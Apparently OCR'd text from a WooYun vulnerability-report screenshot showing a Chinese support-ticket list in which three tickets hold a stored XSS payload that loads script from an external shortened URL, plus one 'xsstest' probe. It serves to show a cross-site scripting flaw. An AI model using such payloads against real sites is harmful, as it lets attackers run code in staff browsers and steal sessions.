 我的工单
提交新工单
服务投诉
全部工单 (4) 待处理 处理中 (1) 待确认 (3) 待评价 已完成
编号 内容 分类 提交时间 状态 操作
144096 xsstestdfdfgdgfgdgfgdgfgdggdfgdgf 备案 2015-10-13 10:01:10.000 处理中 查看
144094 <script src=http://t.cn/Ry6CRdZ></script> 备案 2015-10-13 09:58:10.000 待确认 查看
144093 <script src=http://t.cn/Ry6CRdZ></script> 备案 2015-10-13 09:58:01.000 待确认 查看
144092 <script src=http://t.cn/Ry6CRdZ></script> 备案 2015-10-13 09:57:41.000 待确认 查看
www.wooyun.org